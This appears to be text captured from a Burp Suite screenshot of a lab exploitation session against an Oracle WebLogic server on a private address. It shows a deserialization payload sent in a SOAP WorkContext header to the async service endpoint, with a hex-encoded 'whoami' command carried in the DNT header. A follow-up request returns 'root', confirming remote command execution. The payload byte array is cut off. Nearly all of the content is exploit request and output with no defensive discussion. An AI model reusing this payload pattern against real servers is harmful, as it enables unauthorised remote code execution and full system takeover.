 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
1 × 2 × ...
Go Cancel < > 
Target: http://192.168.86.128:7001 ?
>>>
>>> "$$$$whoami".encode("hex")
'2424242477686f616d69'
>>>
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Content-Type: text/xml
DNT: 0x2424242477686f616d69
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: 192.168.86.128:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 425881
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>demoAction</wsa:Action>
<wsa:RelatesTo>hello</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java>
<class>
<string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string>
<void>
<array class="byte" length="8927">
<void index="0">
<byte>-84</byte>
</void>
<void index="1">
<byte>-19</byte>
</void>
<void index="3">
<byte>5</byte>
</void>
<void index="4">
<byte>115</byte>
</void>
<void index="5">
<byte>114</byte>
</void>
<void index="7">
<byte>48</byte>
</void>
<void index="8">
<byte>111</byte>
</void>
<void index="9">
<byte>114</byte>
</void>
<void index="10">
<byte>97</byte>
</void>
<void index="11">
<byte>99</byte>
</void>
<void index="12">
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 06 Apr 2019 01:22:30 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /_async/favicon.ico HTTP/1.1
Host: 192.168.86.128:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.8,zh;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ADMINCONSOLESESSION=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 06 Apr 2019 01:22:33 GMT
Accept-Ranges: bytes
Content-Length: 5
Last-Modified: Sat, 06 Apr 2019 01:22:30 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
root